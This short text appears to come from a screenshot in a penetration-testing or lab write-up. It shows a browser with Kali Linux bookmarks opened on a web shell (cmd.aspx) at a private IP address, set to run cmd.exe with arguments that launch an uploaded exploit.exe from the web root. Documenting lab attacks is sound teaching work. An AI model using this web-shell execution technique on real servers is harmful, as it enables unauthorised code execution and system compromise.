 192.168.15.6/cmd.aspx
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Program c:\windows\system32\cmd.exe
Arguments /c C:\inetpub\wwwroot\exploit.exe
Run